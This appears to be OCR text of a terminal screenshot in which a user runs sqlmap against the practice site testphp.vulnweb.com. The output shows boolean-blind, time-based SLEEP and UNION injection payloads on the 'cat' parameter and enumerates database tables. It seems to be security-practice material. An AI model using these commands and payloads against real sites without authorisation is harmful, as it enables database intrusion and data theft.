 Activities
Terminal
Nov 6 11:42 PM
sawaiz@pop-os: ~
available databases [2]:
[*] acuart
[*] information_schema
[23:33:57] [INFO] fetched data logged to text files under '/home/sawaiz/.sqlmap/output/testphp.vulnweb.com'
[23:33:57] [WARNING] you haven't updated sqlmap for more than 947 days!!!
[*] ending @ 23:33:57 /2022-11-06/
(base) sawaiz@pop-os:~$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D information_schema --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.4#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
al laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:36:55 /2022-11-06/
[23:36:55] [INFO] resuming back-end DBMS 'mysql'
[23:36:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3525=3525
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9559 FROM (SELECT(SLEEP(5)))kPLN)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT CONCAT(0x716a706271,0x48704f774d53454373674543444264416e4963797268784a4b615a574f71436b68595a74734a7251,0x716b767671),NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL-- -
---
[23:36:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:36:56] [INFO] fetching tables for database: 'information_schema'
Database: information_schema
[79 tables]
+---------------------------------------+
| ADMINISTRABLE_ROLE_AUTHORIZATIONS     |
| APPLICABLE_ROLES                      |
| CHARACTER_SETS                        |
| CHECK_CONSTRAINTS                     |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS_EXTENSIONS                    |
| COLUMN_PRIVILEGES                     |
| COLUMN_STATISTICS                     |
| ENABLED_ROLES                         |
17
$_